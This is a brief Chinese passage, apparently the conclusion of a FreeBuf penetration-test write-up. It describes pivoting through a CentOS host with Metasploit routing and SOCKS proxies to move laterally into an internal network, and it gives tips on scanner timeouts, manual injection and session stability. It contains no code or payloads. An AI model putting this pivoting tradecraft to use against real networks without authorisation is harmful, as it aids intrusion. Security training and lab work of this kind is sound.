思路:将centos主机作为跳板从而横向移动通过利用MSF的路由功能,不断添加路由+socks代理,横向移动到内网。

注意点:

sqlmap、dirb进行扫描时很容易导致服务器time out,此时要尝试一下手工注入

在使用msf的时候注意session的存活状态,session过期就重试一遍

kali上的proxychains4不太稳定

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)